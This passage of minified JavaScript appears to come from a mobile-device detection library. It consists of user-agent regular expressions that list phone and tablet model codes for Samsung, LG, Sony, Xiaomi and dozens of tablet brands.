H-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ 